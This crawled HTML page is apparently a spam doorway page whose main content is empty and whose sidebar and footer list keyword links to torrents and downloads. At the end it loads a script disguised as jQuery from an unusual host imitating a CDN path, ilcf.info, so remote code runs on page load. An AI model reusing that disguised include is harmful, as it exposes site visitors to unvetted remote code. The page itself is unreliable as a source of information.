

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahthahfoju.delnatte.be/ndfx-shema-po-ispanski.html
body_size: 1812
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема по испански - ahthahfoju.delnatte.be</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahthahfoju.delnatte.be</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема по испански</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ndfx-kratkoe-soderzhanie-marusya-churay.html">Краткое содержание маруся чурай</a></li>
                                <li><a href="ndfx-skachat-film-na-telefon-obitel-zla-2.html">Скачать фильм на телефон обитель зла 2</a></li>
                                <li><a href="ndfx-katalog-avers-8.html">Каталог аверс 8</a></li>
                                <li><a href="ndfx-fatima-hadueva-knigi-chitat-onlayn.html">Фатима хадуева книги читать онлайн</a></li>
                                <li><a href="ndfx-pesnya-pro-besprizornika-tekst.html">Песня про беспризорника текст</a></li>
                                <li><a href="ndfx-labirint-knigi-himki.html">Лабиринт книги химки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-linux-mint-rusifikaciya-chromium.html">Linux mint русификация chromium</a></li>
                                            <li><a href="ndfx-reggi-luchshee-skachat-torrent.html">Регги лучшее скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-kladbische-korabley-novorossiysk.html">Кладбище кораблей новороссийск</a></li>
                                            <li><a href="ndfx-torrent-rassledovaniya-merdoka-5-sezon.html">Торрент расследования мердока 5 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-shema-sistemy-smazki-s-suhim-karterom.html">Схема системы смазки с сухим картером</a></li>
                                            <li><a href="ndfx-kak-skachat-film-s-mayla-na-kompyuter.html">Как скачать фильм с майла на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-skachat-stalker-mod-diana.html">Скачать сталкер мод диана</a></li>
                                            <li><a href="ndfx-nastoyaschiy-detektiv-sezon-2-skachat-torrent.html">Настоящий детектив сезон 2 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
